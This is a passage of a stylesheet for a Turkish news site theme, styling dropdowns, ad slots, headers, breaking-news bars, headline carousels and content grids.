0.5em;}.bootstrap-select.btn-group .dropdown-menu .notify {position: absolute;bottom: 5px;width: 96%;margin: 0 2%;min-height: 26px;padding: 3px 5px;background: #f5f5f5;border: 1px solid #e3e3e3;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);pointer-events: none;opacity: 0.9;-webkit-box-sizing: border-box; -moz-box-sizing: border-box;box-sizing: border-box;}.bootstrap-select.btn-group .no-results {padding: 3px;background: #f5f5f5;margin: 0 5px;white-space: nowrap;}.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option {position: static;}.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret {position: static;top: auto;margin-top: -1px;}.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark {position: absolute;display: inline-block;right: 15px;margin-top: 5px;}.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text {margin-right: 34px;}.bootstrap-select.show-menu-arrow.open > .dropdown-toggle {z-index: 1061;}.bootstrap-select.show-menu-arrow .dropdown-toggle:before {content: '';border-left: 7px solid transparent;border-right: 7px solid transparent;border-bottom: 7px solid rgba(204, 204, 204, 0.2);position: absolute;bottom: -4px;left: 9px;display: none;}.bootstrap-select.show-menu-arrow .dropdown-toggle:after {content: '';border-left: 6px solid transparent;border-right: 6px solid transparent;border-bottom: 6px solid white;position: absolute;bottom: -4px;left: 10px;display: none;}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before {bottom: auto;top: -3px;border-top: 7px solid rgba(204, 204, 204, 0.2);border-bottom: 0;}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after {bottom: auto;top: -3px;border-top: 6px solid white;border-bottom: 0;}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before {right: 12px;left: auto;}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after {right: 13px;left: auto;}.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:before,.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:after {display: block;}.bs-searchbox,.bs-actionsbox,.bs-donebutton {padding: 4px 8px;}.bs-actionsbox {width: 100%;-webkit-box-sizing: border-box; -moz-box-sizing: border-box;box-sizing: border-box;}.bs-actionsbox .btn-group button {width: 50%;}.bs-donebutton {float: left;width: 100%;-webkit-box-sizing: border-box; -moz-box-sizing: border-box;box-sizing: border-box;}.bs-donebutton .btn-group button {width: 100%;}.bs-searchbox + .bs-actionsbox {padding: 0 8px 4px;}.bs-searchbox .form-control {margin-bottom: 0;width: 100%;float: none;}.reklam > object, .reklam > ins, .reklam > iframe, .reklam > embed {vertical-align: middle;}.reklam-ayar {position: fixed;right: 20px;bottom: 60px;z-index: 999;}.reklam-ayar button {margin-left: 10px;}.reklam:before, .reklam:after {display: table;content: "";line-height: 0;}.reklam:after {clear: both;}.reklam {margin-bottom: 20px;text-align: center;z-index: 105;position: relative;}.reklam-fluid {margin-left: -20px;margin-right: -20px;}.reklam.gizle {display: none;}.reklam.haber {margin-right: 15px;float: left;clear: left;}.reklam.kutu {display: block;padding: 1px;line-height: 20px;border: 1px solid #DDD;-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;}.reklam.kutu:hover, .reklam.kutu:focus {border-color: #08C;-webkit-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);-moz-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);}.reklam.yok {margin-left: auto;margin-right: auto;border: 1px solid #ffd75a;background: #fcffb2;text-align: center;font-size: 20px;color: #d8aa1b;display: none;}.reklam.yok.altiyuzyirmi {width: 620px;height: 90px;line-height: 90px;}.reklam.yok.ucyuz {width: 300px;height: 150px;padding-top: 100px;}.reklam.dikey {width: auto;position: absolute;background: 0;z-index: 999;top: 0px;text-align: left;margin-bottom: 0;}.reklam.dikey.sol {right: 50%;margin-right: 500px;text-align: right;}.reklam.dikey.sag {left: 0;margin-left: 990px;}.reklam.dikey.sag.ortala {left: 50%;margin-left: 500px;text-align: left;}.reklam.dikey.affix {position: fixed;top: 10px!important;}.reklam.dikey.sag.affix {margin-left: 995px;}.reklam.dikey.sag.ortala.affix {margin-left: 500px;}.reklam.dikey.with-head {margin-top: 45px;}.reklam.dikey.affix-bottom {position: absolute;}.reklam-gri {padding-top: 15px;padding-bottom: 15px;background: #FAFAFA;box-shadow: inset 0 0 10px #EEEEEE;}.reklam.reklam136 {margin-top: 15px;}.reklam-mt {margin-top: 20px;}.breklam {width: 304px!important;border: 1px solid #DDD;padding: 1px;margin-bottom: 0;margin-left: 16px!important;}.reklam14p1, .reklam14p2 {position: fixed;top: 0;left: 0;right: 0;background-repeat: no-repeat;background-position: center top;}.reklam14p1 {bottom: 0;z-index: 0;}.reklam14p2 {z-index: 999;}.fotogaleri>div.row-fluid>div.span8>div.reklam {margin-left: 2px;}.hs-header-container {margin-bottom: 20px;position: relative;background: white;color: #5a5a5a;z-index: 888;}.hsa-header-boxed .hs-header-container {width: 980px;margin-left: auto;margin-right: auto;}.hsa-header-wide-box .hs-header-wrapper {width: 980px;margin-left: auto;margin-right: auto;}.hs-header-main {height: 110px;overflow: hidden;}.hs-logo-w, .hsa-header-wide .hs-header-free {float: left;}.hs-logo-w {width: 152px;height: 70px;margin-left: 15px;}.hs-logo-w .hs-logo {display: inline-block;vertical-align: middle;float: left;text-indent: -9999;}.hs-logo-w h6.hs-logo, .hs-logo-w h1.hs-logo {padding: 0;margin: 0;}.hs-logo-w .hs-logo a.logo {display: block;float: left;}.hs-logo-w .hs-logo img {display: block;float: left;max-height: 110px;}.hsa-header-wide .hs-logo-w {width: 250px;height: 110px;margin-left: 0;border-right: 1px solid #f4f3f3;}.hsa-header-wide .hs-header-free {position: absolute;right: 0;left: 251px;}.hs-header-container.boxed .hs-header-free {width: 700px;}.hs-top-line {overflow: hidden;text-transform: uppercase;position: relative;height: 70px;line-height: 70px;font-size: 18px;border-bottom: 1px solid #f4f3f3;z-index: 1;}.hs-nav-superb {height: 40px;line-height: 40px;position: relative;text-transform: uppercase;font-size: 16px;}.hsa-header-wide .hs-nav-superb {margin-top: -1px;}.hs-nav-superb.affix {position: fixed;top: 0px!important;width: 980px;left: 50%;z-index: 999;margin-left: -490px;}.hs-menu-affix-on .hs-menu-2 {position: fixed;top: 40px;width: 980px;left: 50%;z-index: 999;margin-left: -490px;}.hs-menu {position: relative;float: left;}.hs-menu>.hs-nav-link, .hs-menu-2>.hs-nav-link {color: #4A4A4A;float: left;padding-left: 15px;padding-right: 15px;position: relative;}.hs-menu .hs-nav-link, .hs-menu-2 .hs-nav-link {color: #4A4A4A;float: left;padding-left: 12px;padding-right: 12px;position: relative;}.hs-top-line .hs-nav.pull-left {margin-left: 15px;}.hs-top-line .hs-nav-link {margin-top: 10px;margin-bottom: 10px;height: 50px;line-height: 50px;-webkit-transition-duration: 400ms;-moz-transition-duration: 400ms;transition-duration: 400ms;}.hs-top-line .hs-nav-link.hs-order-1 {margin-left: 15px;}.hsa-header-wide .hs-top-line .hs-nav-link.hs-order-1 {margin-left: 10px;}.hs-top-line .hs-top-right .fa {font-size: 21px;}.hs-top-line .hs-nav-link span {margin-left: 5px;}.hs-top-line .hs-nav-link.current span {display: inline-block;margin-left: 10px;}.hs-nav-toggle {width: 48px;float: left;text-align: center;visibility: hidden;cursor: pointer;font-size: 21px;float: right}.hs-nav-toggle.visible {visibility: visible;}.hs-menu-2 {float: left;top: 110px;position: absolute;left: 0;right: 0;line-height: 40px;background: white;z-index: 99;text-transform: uppercase;font-size: 16px;border-top: 1px solid #f4f3f3;}.hs-menu-2 .hs-nav-link {float: right;}.hs-nav-invisible {visibility: hidden;}.hs-lm-container {float: left;max-width: 400px;overflow: hidden;-webkit-line-clamp: 2;display: -webkit-box;-webkit-box-orient: horizontal;}.hs-lm-item {float: left;margin-left: 15px;line-height: 30px;font-size: 13px;}.hsa-header-wide-box .hs-lm-item {margin-left: 0px;}.hs-lm-time {color: #999;float: left;margin-right: 10px;}.hs-lm-title {color: #fff;height: 30px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.hs-lm-container .carousel {margin-bottom: 0;}.hs-lm-container .carousel-inner {height: 100%;}.hs-lm-container .carousel.slide .item {-webkit-transition: 0.5s ease-in-out top;-moz-transition: 0.5s ease-in-out top;-ms-transition: 0.5s ease-in-out top;-o-transition: 0.5s ease-in-out top;transition: 0.5s ease-in-out top;}.hs-lm-container .carousel .active {top: 0;}.hs-lm-container .carousel .next {top: 40px;}.hs-lm-container .carousel .prev {top: -40px;}.hs-lm-container .carousel .next.left, .hs-lm-container .carousel .prev.right {top: 0;}.hs-lm-container .carousel .active.left {top: -40px;}.hs-lm-container .carousel .active.right {top: 40px;}.hs-lm-container .carousel .item {left: 0;}.hs-cr-container {position: relative;float: left;margin-right: 15px;}.hsa-header-wide-box .hs-cr-container {margin-right: 0px;}.hsa-header-boxed .hs-cr-container {}.hs-cr-div {float: left;margin-left: 15px;}.hs-cr-line {display: inline-block;float: left;}.hs-cr-change {color: #999;}.hs-cr-status {position: relative;;}.hs-cr-status:after {content: "";width: 12px;height: 10px;background: transparent;left: 50%;position: absolute;top: 1px;border-radius: 2px;z-index: 0;margin-left: -6px;}.hs-cr-status.fa-angle-up:before {top: -1px;}.hs-cr-status.fa-angle-up:after {background: #6AB661;}.hs-cr-status.fa-angle-down:after {background: #E74C3C;}.hs-cr-status:before {position: relative;;z-index: 1;}.hs-cr-status.fa {margin: 0 6px;color: #fff;}.hs-wt-container {margin-right: 60px;height: 70px;}.hs-wt-container canvas#weather {position: relative;top: 10px;margin-right: 5px;}.hs-wt-container .durum {line-height: 8pt;margin-top: 26px;letter-spacing: -0.5px;}.hs-wt-city {}.hs-wt-city span {font-weight: bolder;}.hs-wt-desc {font-size: 9px;}.hs-header-line {line-height: 30px;background: #333;height: 30px;overflow: hidden;color: #fff;}.hs-header-line a {color: #fff;}.hsa-line-white .hs-header-line {background: #fff;color: #5a5a5a;}.hsa-line-white .hs-header-line a {color: #5a5a5a;}.hs-line-border {border-top: 1px solid transparent;}.hsa-line-black .hs-line-border {border-top-color: #464646;}.hsa-line-white .hs-line-border {border-top-color: #F4F4F3;}.hs-nav.hs-nav-superb, .hs-footer-top {font-size: 14px;}.hs-nav-home .fa {position: relative;top: 3px;}.hs-nav-home .fa:before {font-size: 26px;}.hs-lm-time .fa:before {font-size: 14px;}.beslimanset .item img {width: 980px;height: 180px;}.beslimanset .carousel-indicators {top: 5px;right: 5px;width: 30px;}.beslimanset .carousel-indicators li {font-weight: 600;position: relative;width: 30px;height: 30px;line-height: 30px;border-radius: 30px;color: #333;margin-left: 0;text-indent: 0;background-color: rgba(255, 255, 255, .75);text-align: center;font-size: 15px;cursor: pointer;margin-bottom: 5px;}.beslimanset .carousel-indicators .active, .beslimanset .carousel-indicators .active:hover {background: #3498db;color: #fff;}.hs-breaking-news~.hs-cuff-container {margin-top: 20px;}.hs-top-block>div.hs-breaking-news:last-child {margin-bottom: 20px;}.hs-breaking-news {max-height: 0px;font-size: 20px;background-color: #FECF23;text-shadow: 0 0 5px #FFDC5C;position: relative;z-index: 2;overflow: hidden;opacity: 0;transition: all 1s;margin-bottom: 20px;}.hs-breaking-news.visible {max-height: 45px;line-height: 45px;opacity: 1;}.hs-breaking-news .hs-head {margin: 0 20px;float: left;font-weight: bold;}.hs-breaking-news .animated {-webkit-animation-duration: 2s;animation-duration: 2s;}.hs-breaking-news .hs-item-title {float: left;max-width: 760px;}.hs-breaking-news .hs-item-title a:hover {color: #e74c3c;}.hs-breaking-news .hs-close {float: right;margin-right: 20px;}.hs-breaking-news .hs-bn-close {cursor: pointer;color: rgba(0, 0, 0, 0.5);font-size: 14px;font-weight: bold;display: inherit;}.hs-breaking-news .hs-bn-close:hover {color: rgb(0, 0, 0);}.row-rise-headlines [class*="span"] {margin: 0;float: left;}.hsa-headlines-standart .span-rise-headline {width: 540px;}.hsa-headlines-wide .span-rise-headline {width: 652px;height: 400px;}.hsa-headlines-standart .rise-headline img {width: 540px;height: 320px;}.hsa-headlines-wide .rise-headline img {width: 652px;height: 400px;}.rise-headline {box-shadow: 2px 0px 6px -4px rgba(0, 0, 0, 0.5);z-index: 1;margin: 0;position: relative;}.rise-headline-caption {position: absolute;bottom: 0;left: 0px;right: 0px;padding-top: 15px;padding-bottom: 15px;margin-right: 15px;}.rise-headline-caption h4 {margin: 0 15px;margin-left: 0;color: white;font-size: 38px;line-height: 1.35em;letter-spacing: -1px;}.rise-headline-caption h4 span {background-color: rgba(0, 0, 0, 0.95);padding: 0px 20px;-webkit-box-decoration-break: clone;box-decoration-break: clone;}.rise-headline-info {padding: 10px 20px;color: #fff;background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%, rgba(0, 0, 0, .9) 100%);margin-bottom: -15px;margin-right: -15px;}.rise-headline-info .hs-dot {margin: 0 10px;}.rise-headline .carousel-indicators {position: absolute;line-height: 30px;height: 30px;bottom: -40px;left: 10px;right: 10px;}.rise-headline .carousel-indicators li {width: 30px;height: 30px;text-indent: 0;line-height: 30px;font-size: 16px;font-family: "LatoLatinWebBlack";font-weight: 900;color: #666;text-align: center;margin-left: 3px;border-radius: 15px;cursor: pointer;}.rise-headline .carousel-indicators li:first-child {margin: 0;}.rise-headline .carousel-indicators li.hs-all {font-size: 14px;width: 24px;background: none;}.rise-headline .carousel-indicators li.active, .rise-headline .carousel-indicators li:hover {color: white;}.rise-control {overflow: hidden;position: absolute;left: 0;top: 0;right: 0;bottom: 0;pointer-events: none;}.rise-headline .carousel-control {top: 50%;width: 30px;height: 50px;line-height: 50px;margin-top: -25px;font-size: 50px;border: 0px;background-color: transparent;opacity: 1;-webkit-transition: 0.3s;transition: 0.3s;padding: 0;pointer-events: all;text-align: center;}.rise-headline .carousel-control.left {left: -30px;}.rise-headline .carousel-control.right {right: -30px;}.rise-headline.hover-left .carousel-control.left {left: 10px;opacity: 1;}.rise-headline.hover-right .carousel-control.right {right: 10px;opacity: 1;}.rise-headline .carousel-control:active {opacity: .25!important;}.rise-headline .rise-badge {position: absolute;top: 20px;left: 20px;right: 20px;pointer-events: none;}.rise-headline .rise-icon>.fa {margin-right: 20px;float: left;}.rise-headline .rise-icon>.fa:before {color: #fff;font-size: 28px;}.rise-headline .rise-label .label {padding: 2px 6px 1px;margin-left: 10px;line-height: 18px;}.rise-headline-category {display: inline-block;padding: 4px 10px 4px 22px;top: -3px;position: relative;background: #333;color: #fff;font-weight: bold;}.hsa-headlines-standart .span-rise-featured {width: 440px;}.hsa-headlines-wide .span-rise-featured {width: 326px;}.hsa-headlines-standart .rise-featured-item {width: 220px;height: 160px;}.hsa-headlines-wide .rise-featured-item, .hsa-headlines-wide .rise-featured-item img {width: 326px;}.hsa-headlines-wide .rise-featured-item {height: 198.5px;}.hsa-headlines-wide .rise-featured-item {margin-left: 2px;margin-bottom: 2px;}.hsa-headlines-wide .rise-featured-item:last-child {margin-bottom: 0;}.rise-featured-item {float: left;position: relative;}.rise-featured-item .rise-featured-title:before {content: '';height: 100px;z-index: -1;left: -15px;right: -15px;bottom: -10px;background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%, rgba(0, 0, 0, 1) 100%);position: absolute;pointer-events: none;}.rise-featured-title {position: absolute;bottom: 10px;left: 15px;right: 15px;color: white;line-height: 22px;z-index: 3}.rise-featured-item.hs-img-hover:before {transition: .5s ease;opacity: 1;}.rise-featured-item.hs-img-hover:hover:before {opacity: .5;}.hsa-headlines-standart .rise-featured-item img {width: 220px;height: 160px;}.hs-carousel-category .carousel-inner, .hs-carousel-category .carousel-inner img {width: 540px;}.hsa-headlines-standart .hs-carousel-category .carousel-inner img {height: 320px;}.hsa-headlines-wide .hs-carousel-category .carousel-inner img {height: 331px;}.hs-carousel-category-caption {position: absolute;bottom: 0;left: 0px;right: 0px;padding-top: 40px;padding-bottom: 15px;background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 60%, rgba(0, 0, 0, .75) 100%);}.hs-carousel-category-caption h2 {padding: 0 20px;margin: 0;color: white;font-size: 22px;line-height: initial;}.hs-carousel-category-info {padding: 10px 20px 0px;color: #999;}.hs-carousel-category-info .hs-dot {margin: 0 10px;}.hs-carousel-category .carousel-indicators {position: absolute;top: 0;right: 0;bottom: 0;width: 80px;background: #f4f3f3;overflow: hidden;}.hs-carousel-category .carousel-indicators li {text-indent: 0;font-size: 16px;color: #fff;text-align: center;cursor: pointer;margin: 0;background: #3a3a3a;}.hs-carousel-category .carousel-indicators li {width: 80px;}.hs-carousel-category .carousel-indicators li img {width: 76px;margin-left: 4px;opacity: .35;}.hs-carousel-category .carousel-indicators li.active img {opacity: 1;}.hsa-headlines-standart .hs-carousel-category .carousel-indicators li, .hsa-headlines-standart .hs-carousel-category .carousel-indicators li img {height: 46px;}.hsa-headlines-wide .hs-carousel-category .carousel-indicators li, .hsa-headlines-wide .hs-carousel-category .carousel-indicators li img {height: 47px;}.hsa-headlines-wide .hs-carousel-category .carousel-indicators li:last-child, .hsa-headlines-wide .hs-carousel-category .carousel-indicators li:last-child img {height: 49px;}.hs-main-bar {background: white;height: 50px;line-height: 50px;padding: 0 20px;}.hs-social {overflow: hidden;height: 50px;font-size: 20px;margin-right: -20px;}.hs-social-icon {float: right;margin-right: 20px;}.hs-social-icon a {color: #999;}.hs-social-facebook a:hover:before {color: #3b5998!important;}.hs-social-twitter a:hover:before {color: #55acee!important;}.hs-social-instagram a:hover:before {color: #3f729b!important;}.hs-social-google-plus a:hover:before {color: #dc4e41!important;}.hs-social-youtube-play a:hover:before {color: #cd201f!important;}.hs-social-rss a:hover:before {color: #f26522!important;}.hs-social-apple a:hover:before {color: #147efb!important;}.hs-social-android a:hover:before {color: #a4c639!important;}.hs-cuff-container .hs-item {background: #fff;}.hs-cuff-container .hs-item:first-child {margin-left: 0;}.hs-cuff-container .hs-item-title {margin: 10px;font-size: 16px;height: 42px;overflow: hidden;-webkit-line-clamp: 2;display: -webkit-box;font-weight: 900;position: relative;-webkit-box-orient: vertical;font-family: "LatoLatinWebBlack", sans-serif;}.hs-cuff-five .hs-item {width: 180px;}.hs-cuff-five .hs-item-img img {width: 180px;}.hs-cuff-four .hs-item {width: 230px;}.hs-cuff-four .hs-item-img img {width: 230px;}.hs-cuff-container .hs-item.sondakika {background: black;}.hs-cuff-container .hs-item.sondakika .hs-item-title {color: white;}.hs-cuff-container .hs-item.sondakika .sondakikaText {position: absolute;bottom: 55px;right: 10px;background: #ed1c24;height: 12px;color: #fff;font-size: 12px;letter-spacing: -0.5px;padding: 2px 6px;line-height: 10pt;z-index: 100;}.hs-cuff-container .hs-item.sondakika {background: black;}.hs-cuff-container .hs-item.sondakika .hs-item-title {color: white;}.hs-cuff-container .hs-item.sondakika .sondakikaText {position: absolute;bottom: 55px;right: 10px;background: #ed1c24;height: 12px;color: #fff;font-size: 12px;letter-spacing: -0.5px;padding: 2px 6px;line-height: 10pt;z-index: 100;}.hs-daily-container {position: relative;overflow: hidden;}.hs-daily-container .hs-item {background: white;}.hs-daily-container.hs-daily-four.hs-head-font.hs-head-badge div:first-child {margin-left: 0 !important;}div.hs-daily-container.hs-daily-four div:last-child {margin-right: 0 !important;}.hs-daily-container .hs-item-img {position: relative;}.hs-daily-container .hs-item-title {margin: 10px 15px 10px 0;height: 43px;overflow: hidden;font-size: 16px;padding: 0 10px;}.hs-daily-container .hs-item:first-child .hs-item-title {border-left: 0;}.hs-daily-five .hs-item {width: 196px;}.hs-daily-five .hs-item-img img {width: 196px;}.hsa-headlines-standart .hs-daily-five .hs-item-img img {height: 116px;}.hsa-headlines-wide .hs-daily-five .hs-item-img img {height: 111px;}.hs-daily-four .hs-item {width: 230px;margin-bottom: 20px;}.hs-daily-four .hs-item-img img {width: 230px;}.hsa-headlines-standart .hs-daily-four .hs-item-img img {height: 145px;}.hsa-headlines-wide .hs-daily-four .hs-item-img img {height: 141px;}.hs-newspaper {position: relative;width: 112px;float: left;margin-left: 15px;}.hs-newspaper:first-child {margin-left: 0;}.hs-newspaper .hs-image img {height: 170px;width: 100%;}.hs-newspaper .hs-title {position: absolute;bottom: 5px;left: 5px;right: 5px;line-height: 30px;background: rgba(255, 255, 255, 0.95);box-shadow: 0 0 0px 3px rgba(255, 255, 255, 0.75);}.hs-box-popular .hs-item {margin-bottom: 5px!important;}.hs-box-popular .hs-item.hs-item-big {margin-bottom: 15px!important;;}.hs-box-popular .hs-item, .hs-item-content {overflow: hidden;zoom: 1;}.hs-box-popular .hs-item-content {width: 610px;}.hs-box-popular .hs-item.hs-item-big .hs-item-content {width: 410px;}.hs-box-popular .hs-item-content.hs-item-big {height: 70px;}.hs-box-popular .hs-item-img {display: block;margin-right: 15px;background: #eee;}.hs-box-popular .hs-item-img img {width: 194px;}.hs-box-popular .hs-item-title {margin-top: 4px;margin-bottom: 5px;}.hs-box-media {background: #f5f5f5;padding: 10px 20px 0;}.hs-box-media .hs-single-header {border-bottom-color: #eaeaea;}.hs-box-media .and {color: #7B7B7B;font-size: 14px;vertical-align: top;}.hs-box-media .hs-item {width: 193px;margin-bottom: 20px;}.hs-box-media .hs-item-img {position: relative;overflow: hidden;}.hs-box-media .hs-item-img img {width: 193px;height: 109px;}.hs-box-media .hs-item-caption {padding: 10px 5px;}.hs-box-media .hs-item-info {margin-bottom: 5px;font-size: 12px;}.hs-box-media .hs-item-type {color: #a5a5a5;font-weight: bold;}.hs-box-media .hs-item-count {color: #ccc;}.hs-box-media .hs-item-title {font-size: 16px;}.hs-box-media .hs-item-icon {position: absolute;top: 50%;left: 50%;width: 50px;height: 50px;margin-left: -25px;margin-top: -25px;background-color: rgba(0, 0, 0, 0.5);border-radius: 50%;box-shadow: 0px 0px 8px 1px rgba(0, 0, 0, .25);line-height: 58px;text-align: center;}.hs-box-media .hs-item-icon .fa {color: #fff;font-size: 26px;margin-left: 6px;}.hs-media-hover:before {transition: .2s ease-in-out;}.hs-media-hover:before {background: linear-gradient(45deg, #e5192c, #0070c6);opacity: 0;pointer-events: none;position: absolute;content: '';width: 100%;height: 100%;left: 0;top: 0;}.hs-media-hover:hover:before {opacity: 0.5;}.hsa-media-dark .hs-box-media {background: #4a4a4a!important;}.hsa-media-dark .hs-box-media .hs-single-header {border-bottom-color: #6a6a6a;}.hsa-media-dark .hs-box-media .hs-single-header {color: white;}.hsa-media-dark .hs-box-media .hs-item-type, .hsa-media-dark .hs-box-media .hs-item-count {color: #A2A2A2;}.hsa-media-dark .hs-box-media a {color: #fff;}.hs-wrapper {position: relative;}.hs-row {margin: 0px -20px 0;width: 980px;}.hs-hidden {display: none;}.hs-visible {display: block;}.hs-row:before, .hs-row:after {display: table;content: "";line-height: 0;}.hs-row:after {clear: both;}.hs-bg-white {background: white;}.hsa-header-boxed body {padding-top: 20px;}.hs-cant-select {-webkit-user-select: none;}.hs-title-font, .hs-head-font {font-family: 'Lato', sans-serif;}.hs-title-font-2 {font-family: 'FiraSans-Bold', sans-serif;}.hs-title-font-3 {font-family: 'LatoLatinWebBlack', sans-serif;}.hs-font-up {text-transform: uppercase;}.hs-font-bold {font-weight: bold;}.hs-fs-15 {font-size: 15px;}.hs-free-bg {background: none!important;}.hs-text-shadow {text-shadow: 1px 1px 2px rgba(0, 0, 0, .25);}.hs-box-shadow {box-shadow: 0px 1px 1px 0px rgba(20, 20, 20, 0.05);}.hs-summary-gray .hs-item-summary {color: #585858;font-size: 15px;}.hs-margin-bottom {margin-bottom: 20px;}.hs-mt-10 {margin-top: 10px;}.hs-mt-20 {margin-top: 20px;}.hs-mt-50 {margin-top: 50px;}.hs-mb-10 {margin-bottom: 10px;}.hs-mb-20 {margin-bottom: 20px;}.hs-mb-50 {margin-bottom: 50px;}.hs-mb-70 {margin-bottom: 70px;}.hs-tc {text-align: center;}.hs-text-ellipsis {white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}.hs-img-hover {overflow: hidden;position: relative;transition: .1s ease;}.hs-img-hover:after {content: '';width: 100%;top: 0;bottom: 0;background: rgba(0, 0, 0, .1);position: absolute;pointer-events: none;z-index: 2;}.hs-img-hover:after:hover {background: rgba(0, 0, 0, 0);}.hs-kill-first .hs-item:first-child, .hs-kill-ml {margin-left: 0!important;}.hs-carousel-control .carousel-control {position: relative;color: #CECECE;font-size: initial;margin-left: 10px;font-size: 14px;}.hs-carousel-control .carousel-control .fa {font-size: 18px;}.hs-search-modal {background: transparent;}.hs-search-modal.fade.in {top: 30%;}#hs-arama .hs-search-input {background: transparent;border: 0;border-bottom: 4px solid #fff;line-height: 60px;height: 60px;padding: 0 20px;border-radius: 0;color: white;font-size: 24px;width: 400px;}#hs-arama .hs-search-input::-webkit-input-placeholder {color: #A0A0A0;}#hs-arama .hs-search-input:focus {box-shadow: none;}.hs-search-btn {height: 60px;background: transparent;outline: 0;border: 0;color: #fff;padding: 0 20px;font-size: 24px;}.hs-search-shown .modal-backdrop.fade.in {opacity: .9;}.hs-search-popular {text-align: left;padding: 0 20px;font-size: 14px;}.hs-search-popular span {color: #fff;margin-right: 20px;float: left;}.hs-search-popular a {color: #A0A0A0;margin-right: 10px;margin-bottom: 5px;display: inline-block;float: left;}.hs-search-popular .fa-angle-right {color: #fff;font-size: 17px;}.hs-single-header {line-height: 36px;border-bottom: 4px solid #f4f4f3;margin-bottom: 15px;position: relative;}.hs-single-header, .hs-panel-tab .hs-tabs {font-family: "LatoLatinWebBlack";}.hs-single-header .hs-header-title {font-size: 18px;border-bottom: 4px solid #3d566e;margin-bottom: -4px;letter-spacing: -1px;}.hs-single-red .hs-header-title {border-bottom-color: #e74c3c;}.hs-single-blue .hs-header-title {border-bottom-color: #3498db;}.hs-single-green .hs-header-title {border-bottom-color: #98C865;}.hs-single-yellow .hs-header-title {border-bottom-color: #f39c12;}.hs-single-orange .hs-header-title {border-bottom-color: #e67e22;}.hs-single-purple .hs-header-title {border-bottom-color: #9b59b6;}.hs-single-turquoise .hs-header-title {border-bottom-color: #1abc9c;}.hs-header-link.pull-right {margin-left: 20px;font-family: "Lato";}.hs-header-link.pull-left {margin-right: 20px;}.hs-content .hs-item {margin-bottom: 20px;}.hs-content-category .hs-item:last-child {margin-bottom: 10px;}.hs-content-category .hs-item-title {font-size: 16px;}.hs-content-category .hs-item-big .hs-item-title {font-size: 16px;margin-bottom: 5px;}.hs-content-category .hs-item-img {margin-bottom: 10px;}.hs-content-category .hs-item-img img {width: 300px;}.hs-content-one .hs-item {width: 620px;float: none;}.hs-content-one .hs-item-img, .hs-content-one .hs-item-caption {float: left;}.hs-content-one .hs-item-img img {width: 200px;margin-right: 15px;}.hs-content-category .hs-item-title, .hs-content-category .hs-item-summary {display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.hs-content-category .hs-item-summary {-webkit-line-clamp: 2;}.hs-content-category .hs-item-big .hs-item-summary {-webkit-line-clamp: 3;}.hs-content-one .hs-item h5 {margin: 5px 0;}.hs-content-one .hs-item-caption {width: 405px;}.hs-content-one .hs-item-title {font-size: 18px;}.hs-content-one .hs-item-date, .hs-content-one .hs-item-desc {margin-top: 5px;}.hs-content-two .hs-item, .hs-content-two .hs-item-img img {width: 300px;}.hs-content-two .hs-item h5 {margin: 5px 0;}.hs-content-two .hs-item-caption {border: 1px solid #f4f3f3;border-top: 0;padding: 10px 15px;}.hs-content-two .hs-item-title {font-size: 16px;}.hs-content-three .hs-item, .hs-content-three .hs-item-img img {width: 194px;}.hs-content-three .hs-item:nth-child(2n) {width: 192px;}.hs-content-three .hs-item h5 {margin: 5px 0;font-size: 16px;}.hs-content-three-wide .hs-item, .hs-content-three-wide .hs-item-img img {width: 300px;}.hs-content-three-wide .hs-item-caption {border: 1px solid #f4f3f3;border-top: 0;padding: 10px 15px;}.hs-content-three-wide .hs-item-title {font-size: 14px;}.hs-module-index .hs-box-news .hs-item-summary {display: none;}#hs-block-grid.hs-comic-grid[data-columns]::before {content: '4 .span3';}.hs-comic-grid {margin-left: -20px}.hs-comic-grid .hs-item {margin-left: 20px;float: left;}.hs-comic-grid .span3 .hs-item {margin-left: 0px;}.hs-comic-grid .hs-item-img {max-width: 220px;}.hs-comic-grid .hs-item-caption {background: #F4F4F3;padding: 10px 15px;}.hs-head-badge {position: relative;}.hs-head-badge .hs-badge {position: absolute;top: 20px;z-index: 999;padding: 0 10px;background-color: #3B6B90;color: white;text-shadow: 1px 1px rgba(0, 0, 0, 0.15);font-size: 14px;line-height: 30px;text-transform: uppercase;}.hs-head-badge .hs-badge-red {background-color: #e74c3c;}.hs-box-roportaj .hs-item-img, .hs-box-roportaj .hs-item-title {margin-bottom: 5px}.hs-box-firmalar, .hs-box-ilanlar {margin-bottom: 10px}.hs-box-firmalar .hs-content .span, .hs-box-ilanlar .hs-content .span {width: 83px;margin-left: 10px;margin-bottom: 10px;border: 1px solid #f4f3f3;padding: 5px;}.hs-box.hs-content-white .hs-single-header *, .hs-box.hs-content-white .hs-item-title {color: #ffffff;}.hs-box.hs-content-white .hs-item-summary {color: rgba(255, 255, 255, .7);}.hs-box.hs-content-white .hs-item:hover .hs-item-summary {color: rgba(255, 255, 255, .9);}.hs-box.hs-content-white .hs-content-area .hs-item-title, .hs-box.hs-content-white .hs-content-area 